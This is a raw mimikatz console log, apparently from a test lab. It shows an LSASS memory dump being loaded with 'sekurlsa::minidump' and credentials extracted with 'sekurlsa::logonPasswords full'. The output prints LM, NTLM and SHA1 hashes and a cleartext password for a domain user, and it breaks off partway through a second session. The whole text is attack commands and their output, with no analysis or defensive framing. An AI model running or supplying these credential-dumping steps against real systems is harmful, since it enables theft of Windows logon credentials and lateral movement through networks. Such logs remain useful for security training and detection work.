 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 164467 (00000000:00028273)
Session           : Interactive from 1
User Name         : test
Domain            : NEORAH
Logon Server      : DC
Logon Time        : 2021/1/22 21:25:32
SID               : S-1-5-21-2720026905-1580498325-3318042049-1001
msv :
[00000003] Primary
* Username : test
* Domain   : NEORAH
* LM       : ef91efa06278f97daad3b435b51404ee
* NTLM     : 72948e778ea44c253533e529f0955f48
* SHA1     : 674f543c33e553e1545790db70fef94ab9c4b82e
tspkg :
* Username : test
* Domain   : NEORAH
* Password : abc123-
wdigest :
* Username : test
* Domain   : NEORAH
* Password : abc123-
kerberos :
* Username : test
* Domain   : neorah.me
* Password : abc123-
ssp :
credman :
Authentication Id : 0 ; 164417 (00000000:00028241)
Session           : Interactive from 1
User Name         : test
Domain            : NEORAH
Logon Server      : DC
Logon Time        : 2021/1/22 21:25:32
SID               : S-1-5-21-2720026905-1580498325-3318042049-1001
msv :
[00000003] Primary
* Username : test
* Domain   : NEORAH